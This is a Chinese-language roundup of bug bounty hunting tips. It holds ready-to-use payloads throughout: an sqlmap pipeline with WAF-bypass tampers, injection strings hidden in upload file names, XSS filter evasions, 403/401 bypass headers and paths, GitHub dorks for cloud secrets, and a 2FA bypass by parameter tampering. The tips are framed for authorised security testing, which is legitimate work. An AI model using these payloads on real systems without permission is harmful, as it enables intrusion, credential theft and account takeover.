目录导航



1.在Burp Suite中拦截iOS13上的流量

通过@Dark_Knight

来源:链接

如果您在使用Burp Suite拦截iOS13上的流量时遇到问题,请尝试禁用TLSv1.3。您可以通过以下任一方法来做到这一点:

使用以下命令行选项:

-Djdk.tls.server.protocols=TLSv1,TLSv1.1,TLSv1.2或在2020.8及更高版本上使用以下配置:

现在,拦截流量应该没有问题。

2.查找SQL注入(命令组合)

由@ D0cK3rG33k

来源:链接

这5条命令可以帮助轻松识别目标域上的SQL注入:

subfinder -d target.com | tee -a domains

cat domains | httpx | tee -a urls.alive

cat urls.alive | waybackurls | tee -a urls.check

gf sqli urls.check >> urls.sqli

sqlmap -m urls.sqli --dbs --batch这是详细信息:

- 首先,我们将在目标域下找到所有子域

- 接下来,我们将确定在这些子域上运行的所有活动Web服务器

- Waybackurls将获取Wayback Machine知道的有关已标识活动子域的所有URL

- 现在,我们将过滤出与可能的SQL注入匹配模式的URL

- 最后一步是在所有已识别的潜在易受攻击的URL上运行sqlmap,并使其发挥作用

专业提示:如果您需要在此过程中绕过WAF(Web应用程序防火墙),请将以下选项添加到sqlmap中:

--level=5 --risk=3 -p 'item1' --tamper=apostrophemask,apostrophenullencode,appendnullbyte,base64encode,between,bluecoat,chardoubleencode,charencode,charunicodeencode,concat2concatws,equaltolike,greatest,ifnull2ifisnull,modsecurityversioned这里是获得此技巧的所有工具的位置:

- https://github.com/projectdiscovery/subfinder

- https://github.com/tomnomnom/waybackurls

- https://github.com/projectdiscovery/httpx

- https://github.com/tomnomnom/gf

- https://github.com/1ndianl33t/Gf-Patterns(sqli模式)



3.在CLI中获取Bugcrowd程序的范围

由@ sw33tLie

资料来源:链接

城镇中有一个名为bcscope的新工具,它可以为您提供Bugcrowd平台上所有可用的bug赏金计划的范围,包括私有的。

您需要做的就是提供您的Bugcrowd令牌,如下所示:

bcscope -t <你的token> -c 2 -p

非常方便,非常有用!

在此处获取工具:

4. GraphQL初学者注意事项

通过@sillydadddy

来源:链接

这是由@sillydadddy编译的,针对漏洞赏金猎人的GraphQL简介101 。这些信息可以帮助您快速入门并快速熟悉GraphQL技术。开始了:

开发人员使用GraphQL来获得比REST更多的可用性。因此,大多数情况下,它是通过现有的REST服务(如包装器)实现的。因此有时开发人员可能无法为所有端点正确配置它!

攻击GraphQL的最重要的事情是获取架构。为此,我们需要使用自省查询(可能已禁用)。内省查询有两种版本。因此,如果查询不起作用,请不要认为该查询已被禁用,请尝试两者!

检查您是否可以掌握开发人员使用的GraphQL控制台,例如:等。(使用单词表)

/graphql

/altair

/playground尝试将调试参数添加到您的请求中:

&debug=1查找以前的版本,例如:等。

v1/graphql

V2/graphql工具:

Altair Web浏览器插件以运行测试

Graphql-Voyager用于模式的可视化表示

GraphQl Raider Burp Suite插件扩展

漏洞:

IDOR(不安全的直接对象引用)

授权/访问控制问题

GraphQL中的不安全突变(数据修改)

注入例如:SQL

确实非常有用的GraphQL 101!

5.与其他漏洞链接文件上传

通过@manas_hunter

来源:链接

在Web应用程序中测试文件上传功能时,请尝试将文件名设置为以下值:

../../../tmp/lol.png —>路径遍历

sleep(10)-- -.jpg —>用于SQL注入

<svg onload=alert(document.domain)>.jpg/png —>用于XSS

; sleep 10; —>用于命令注入使用这些有效负载,我们可能会触发其他漏洞。

6.适用于AWS,Jira,Okta ..机密的GitHub知识

通过@ hunter0x7,@GodfatherOrwa

来源:链接1,链接2

以下是@ hunter0x7共享的一些有用的GitHub问题,用于识别与Amazon AWS云相关的敏感信息:

org:Target "bucket_name"

org:Target "aws_access_key"

org:Target "aws_secret_key"

org:Target "S3_BUCKET"

org:Target "S3_ACCESS_KEY_ID"

org:Target "S3_SECRET_ACCESS_KEY"

org:Target "S3_ENDPOINT"

org:Target "AWS_ACCESS_KEY_ID"

org:Target "list_aws_accounts"这是一个被共享的GitHub dorks的另一份名单@GodfatherOrwa识别各种其他凭证和秘密:

"target.com" password or secret

"target.atlassian" password

"target.okta" password

"corp.target" password

"jira.target" password

"target.onelogin" password

target.service-now password

some time only "target"Protip:在执行GitHub dorking时,还可以尝试GitDorker(由@ obheda12制造),该过程可自动完成整个过程,并且总共包含240多个dork,可轻松获得赏金。

关于GitDorker的详细信息可以在这里找到。

还要检查相关的提示BBT5-8。

7.简单的反射XSS场景

通过@_justYnot

来源:链接

这是一个有趣的bug赏金文章,导致了反映的XSS(通过访问链接进行跨站点脚本编写)。

尽管该应用程序正在过滤某些字符和关键字(可能受WAF保护),但作者仍能够成功识别和利用XSS。

这是@_justYnot详细执行的操作:

运行

subfinder -d target.com | httprobe -c 100 > target.txt运行

cat target.txt | waybackurls | gf xss | kxss得到了一个URL,该URL的所有特殊字符均未过滤,并且参数为 callback=

尝试了一些基本的XSS负载,但它们无法正常工作,该站点正在过滤负载中的某些关键字(例如脚本和警报)

然后他参考了@PortSwigger XSS速查表(链接)

尝试了一些有效负载后,一个带有onbegin事件的有效负载起作用了,并且XSS成功执行了!

做出了很好的报告,上个月将其发送给公司并获得了奖励$

这是一个很好的例子,为什么当事情变得困难时我们永不放弃。当您获得领先时,您必须继续努力以获得奖励!

这是使用的@_justYnot工具列表:

- https://github.com/projectdiscovery/subfinder

- https://github.com/tomnomnom/httprobe

- https://github.com/tomnomnom/waybackurls

- https://github.com/tomnomnom/gf

- https://github.com/1ndianl33t/Gf-Patterns(xss模式)

- https://github.com/tomnomnom/hacks/tree/master/kxss





8. 500个Favicon哈希数据库(FavFreak)

通过@ 0xAsm0d3us

来源:链接

有一个非常酷的新项目FavFreak,其中包含大约500个Favicon哈希。

这在赏金悬赏,OSINT,指纹识别等过程中非常有用,因为它使您可以轻松识别在特定URL上部署了哪种软件。

该工具允许您从URL列表中获取Favicon,并根据其Favicon哈希对它们进行排序。用法非常简单:

cat urls.txt | python3 favfreak.py -o output结果,您将看到:

- 哪个Favicon哈希位于哪个URL上

- 基于Favicon哈希的识别软件

- 摘要和统计

FavFreak几乎可以识别出当今广泛使用的任何现代软件。您还可以轻松添加其他指纹。

从这里获取FavFreak:

9. XSS防火墙绕过技术

下面列出了7种有用的技术,它们说明了如何在Web应用程序中利用XSS(跨站点脚本)时绕过WAF(Web应用程序防火墙):

检查防火墙是否仅阻止小写字母:

<sCRipT>alert(1)</sCRiPt>尝试使用新行(\ r \ n)来破坏防火墙正则表达式。CRLF注射:

<script>%0d%0aalert(1)</script>尝试双重编码:

%2522测试递归过滤器,如果防火墙删除了粗体的文本,我们将拥有明确的有效负载:<scr<script>ipt>alert(1);</scr</script>ipt>

注入不带空格的锚标记:

<a/href="j	a	v	asc	ri	pt:alert(1)">尝试使用项目符号绕过空白:

<svg•onload=alert(1)>尝试更改请求方法(POST而不是GET):

GET /?q=xss

POST /

q=xssProtip:请查阅先前发布的有关WAF旁路BBT7-5的提示。

10. 12种Android安全测试工具清单

这是当今一些最佳的Android安全测试工具的汇总:

- Dex2JAR-与Android Dex和Java CLASS文件一起使用的工具集

- ByteCodeView -Java和Android APK逆向工程套件(反编译器,编辑器,调试器等)

- JADX-用于从Android Dex和APK文件生成Java源代码的Dex到Java反编译器工具

- JD-GUI-一个独立的图形实用程序,显示CLASS文件中的Java源

- Drozer-适用于Android的全面安全测试框架

- Baksmali -Dalvik使用的Dex格式的汇编器/反汇编器(Android的Java)

- AndroGuard-用于分析,反编译和反转Android应用程序的瑞士军刀

- ApkTool-另一个用于逆向工程Android应用程序的瑞士军刀工具

- QARK-查找与安全性相关的多个Android应用程序漏洞的工具

- AndroBugs-另一个用于识别Android应用程序中的安全漏洞的分析工具

- AppMon-用于监视和篡改本机macOS,iOS和Android应用程序的系统API调用的自动化框架

- MobSF-支持Android,iOS和Windows移动应用程序的多合一自动化移动安全框架

确实是一个了不起的工具列表,不仅仅是用于反编译Android应用程序!

其中一些在静态分析方面表现出色,一些在动态分析方面出色,其中一些解决了这两个问题,但是所有这些都是开源的,可以免费使用!

11.绕过403和401错误的提示

通过@RathiArpeet

来源:链接

以下是有关如何绕过403禁止和401未经授权错误的提示列表:

1.通过添加headers:X-Originating-IP,X-Remote-IP,X-Client-IP,X-Forwarded-For等。有时,公司将那些可以访问敏感数据的IP列入白名单。这些标头将IP地址作为值,如果提供的IP与白名单中的IP地址匹配,则您可以访问资源。

2.使用Unicode字符:尝试插入Unicode字符以绕过防御。尝试例如 ℀ = ca,℁= sa以及其他许多选项(在此处或此处检查)。因此,如果/cadmin被阻止,请尝试访问 ℀dmin。检查这对Unicode的黑客技巧短期YouTube视频的更多细节。

3.通过覆盖,用标头覆盖URL:如果GET /admin给您403 Forbidden,请尝试GET /accessible(任何可访问的端点)并添加以下任何HTTP标头:

X-Original-URL: /admin

X-Override-URL: /admin

X-Rewrite-URL: /admin4.尝试不同的负载:如果GET /admin有403 Forbidden,请尝试访问:

/accessible/..;/admin

/.;/admin

/admin;/

/admin/~

/./admin/./

/admin?param

/%2e/admin

/admin#5.方法切换:将方法从GET更改为POST,然后看是否有所收获。

6.通过IP,Vhost:通过其IP或Vhost访问该站点以获取禁止的内容。

7.模糊化:进一步对文件或目录进行暴力处理。

提示:还要检查与此有关的先前发布的提示:BBT6-6,BBT4-5和BBT4-6。



12.使用Shodan查找Kubernetes

通过@ Alra3ees

来源:链接

这是两种使用Shodan CLI和httpx在目标组织中识别Kubernetes的简单方法:

1.查找产品“ Kubernetes”:

shodan search org:"target" product:"Kubernetes" | awk '{print $3 ":" $2}' | httpx -path /pods -content-length -status-code -title2.查找端口“ 10250”:

shodan search org:"target" port:"10250" | awk '{print $3 ":" $2}' | httpx -path /pods -content-length -status-code -title

确保已安装以下工具:

13.多因素(2FA)身份验证绕过

这是在Web应用程序或移动应用程序中绕过2FA的有趣提示。

1.在启用和禁用2FA时,始终注意登录时的两个HTTP请求。

2.禁用2FA时:

Request:

{"email":"[email protected]","password":"abc@123","mfa":null,"code":""}

Response:

Location: https://vulnerable-site.com/user/dashboard3.启用2FA时:

Request:

{"email":"[email protected]","password":"abc@123","mfa":true,"code":""}

Response:

Location: https://vulnerable-site.com/v1/proxy/authentication/authenticate4.现在篡改参数并更改为 "mfa":null,"code":""

Response:

Location: https://vulnerable-site.com/user/dashboard简便的2FA绕过技巧!

非常感谢所有作者分享的提示:

- @Dark_Knight

- @D0cK3rG33k

- @sw33tLie

- @sillydadddy

- @manas_hunter

- @hunter0x7

- @GodfatherOrwa

- @_justYnot

- @0xAsm0d3us

- @sratarun

- @cry__pto

- @RathiArpeet

- @Alra3ees

- @N008x